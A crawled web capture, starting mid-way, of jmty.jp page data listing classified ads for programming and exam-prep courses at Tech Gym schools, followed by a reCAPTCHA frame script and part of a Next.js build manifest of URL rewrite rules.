します。\r\n\r\n■みんなで一緒に...","image_url":"https://cdn.jmty.jp/articles/images/696c693e69e2c8673ec1768f/thumb_m_0-_________.jpg","created_at":"2026-01-18T13:55:58.188+09:00","updated_at":"2026-01-18T14:01:59.222+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-1805/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-pc/g-1805/s-2800115","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"602d100ce7ad9c182d744ac7","key":"n4bth","title":"【テックジム明石校】Python基礎コース","text":"JR山陽明石駅より徒歩3分\r\n毎週 月曜日 木曜日 19:00～22:00 開催\r\n\r\nSlackを使用した質疑応答やZOOM等のオンライン指導(予約必要)を開催日以外でも対応いたしますので来校することなく完全自宅学習も可能...","image_url":"https://cdn.jmty.jp/articles/images/602d1009e7ad9c15ea744b9d/thumb_c__.jpg","created_at":"2026-01-07T15:40:23.240+09:00","updated_at":"2026-01-07T15:46:42.831+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"兵庫県明石市本町１丁目２−３３興生ビル４Ｆ いいオフィス明石 AreaDrive"},"important_field":null,"link_list":[{"title":"兵庫","path":"/hyogo/les-pc","nofollow":false},{"title":"明石市","path":"/hyogo/les-pc/g-1805/a-579-akashi","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"Python","path":"/all/les-kw-Python","nofollow":false}],"decorated_location_name":"兵庫県 明石市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"5fbe0bcba1179f287cf2267e","key":"lqyog","title":"【永田町徒歩0分】月額2万円の定額制プログラミング塾「テックジム東京本校」","text":"週2通い放題の自習型プログラミングスクールです。\r\nオンライン対応で教室と併用でご利用できます。\r\n情報科目の受験対策指導もご用意しております。\r\n\r\n「忙しい人も挫折した人も無理なく確実に。頑張らない。」がテックジム。\r\n...","image_url":"https://cdn.jmty.jp/articles/images/5fbe099edc6e761626aa74ec/thumb__________.jpg","created_at":"2026-01-18T13:55:49.695+09:00","updated_at":"2026-01-18T13:55:49.700+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都千代田区平河町2-7-2 VORT永田町6F FullHose"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-1805/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-pc/g-1805/s-2800115","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"定額制","path":"/all/les-kw-%E5%AE%9A%E9%A1%8D%E5%88%B6","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"69660670ae4d989c75ce6d17","key":"1mdeyo","title":" ITパスポート対策・解説講座　公開問題100題チャレンジ!! ｜テックジム東京本校","text":"直近（令和7年度）のITパスポート試験の公開問題100題を一緒に解いていきます。\r\n一つずつの問題に対して攻略法や、類似問題への対策法などをお伝えします。\r\n漠然と参考書を眺めるより、実際のテスト問題を解くことにより、どんな...","image_url":"https://cdn.jmty.jp/articles/images/6966066d917f01e03c8b9893/thumb_m_IT_______.jpg","created_at":"2026-01-13T17:46:39.521+09:00","updated_at":"2026-01-18T14:00:32.748+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"テックジム東京本校"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-qua","nofollow":false},{"title":"千代田区","path":"/tokyo/les-qua/g-2100/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-qua/g-2100/s-2800115","nofollow":true},{"title":"その他","path":"/all/les-qua/g-2100","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":137,"name":"資格","name_en":"qua"},"large_genre":{"id":2100,"name":"その他"}},{"id":"67345072db009004a7af899b","key":"1doiou","title":"実践で学ぶPython速習講座【初心者を3時間で卒業せよ!!】 ","text":"本格的にプログラミングを学ぶことには躊躇しているけど、\r\n自分が向いているかどうか試してみたいという方向けの短期集中講座です。\r\n挫折経験のある方は、負けっぱなしの人生とサヨナラです。\r\n\r\nプログラミング学習の最初の山場で...","image_url":"https://cdn.jmty.jp/articles/images/696c6810737d6ee9b01b91df/thumb_m_1-py__.jpg","created_at":"2026-01-18T13:56:11.500+09:00","updated_at":"2026-01-18T13:57:34.067+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千代田区平河町2-7-2 VORT永田町6F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-1805/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-pc/g-1805/s-2800115","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false},{"title":"Python","path":"/all/les-kw-Python","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"67de80688685f110f693e439","key":"1g86o2","title":"永田町Pythonミニキャンプ【5日間コース】","text":"5日間でプログラミングの苦手意識を克服するコースです。\r\n\r\n「関数」を克服すれば、「ノーコード、ローコード」のアプリケーション開発はお手のものとなります。\r\n\r\n\r\n開発言語は、世界的に大人気で機械学習分野で必須スキルとな...","image_url":"https://cdn.jmty.jp/articles/images/67de80655f13f4653e5bc580/thumb_m________.jpg","created_at":"2025-11-16T13:48:27.838+09:00","updated_at":"2025-11-16T13:48:27.844+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千代田区平河町2-7-2 VORT永田町6F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-pc","nofollow":false},{"title":"千代田区","path":"/tokyo/les-pc/g-1805/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-pc/g-1805/s-2800115","nofollow":true},{"title":"プログラミング","path":"/all/les-pc/g-1805","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1805,"name":"プログラミング"}},{"id":"696c68c0870b7081a3786085","key":"1mh4zh","title":"共通テスト「情報I」対策解説講座｜2026年度試験に挑戦｜テックジム東京本校","text":"過去問を一緒に解きながら解説。学習のコツをアドバイス。\r\n\r\n\r\n2025年から始まった共通テストの「情報I」。\r\n共通テスト受験者数46万人のうち、約6割が「情報I」を受験しております。\r\n\r\n「情報I」は4つの大問題で構...","image_url":"https://cdn.jmty.jp/articles/images/696c689d3a1b24b26854894c/thumb_m_____.jpg","created_at":"2026-01-18T13:59:43.918+09:00","updated_at":"2026-01-18T13:59:45.194+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"千代田区平河町2-7-2 VORT永田町6F テックジム東京本校"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-stu","nofollow":false},{"title":"千代田区","path":"/tokyo/les-stu/g-2072/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-stu/g-2072/s-2800115","nofollow":true},{"title":"塾","path":"/all/les-stu/g-2072","nofollow":false},{"title":"講座","path":"/all/les-kw-%E8%AC%9B%E5%BA%A7","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":131,"name":"受験","name_en":"stu"},"large_genre":{"id":2072,"name":"塾"}},{"id":"6924103646be19c4c958ded1","key":"1lc0xv","title":"【情報I】受験対策・お悩み相談会（親＆教員歓迎）","text":"【情報I】受験対策・お悩み相談会\r\n― 親も先生も一緒に学べる！2026入試に向けた最新対策 ―\r\n\r\nテックジム東京本校では、情報科目の受験対策指導もご用意しております。\r\nhttps://techgym.jp/tokyo...","image_url":"https://cdn.jmty.jp/articles/images/69241033a7aee628a3433504/thumb_m_4__.jpg","created_at":"2025-11-24T16:58:46.271+09:00","updated_at":"2025-11-24T17:00:24.187+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-stu","nofollow":false},{"title":"千代田区","path":"/tokyo/les-stu/g-2072/a-256-chiyoda","nofollow":true},{"title":"赤坂見附駅","path":"/tokyo/les-stu/g-2072/s-2800115","nofollow":true},{"title":"塾","path":"/all/les-stu/g-2072","nofollow":false},{"title":"先生","path":"/all/les-kw-%E5%85%88%E7%94%9F","nofollow":false}],"decorated_location_name":"赤坂見附駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":131,"name":"受験","name_en":"stu"},"large_genre":{"id":2072,"name":"塾"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"tokyo","category_group_name":"les","category_name":"pc","id":"n356f"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b5n0Il0uwpfyys1AVqwMDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898606105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js
body_size: 3067
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)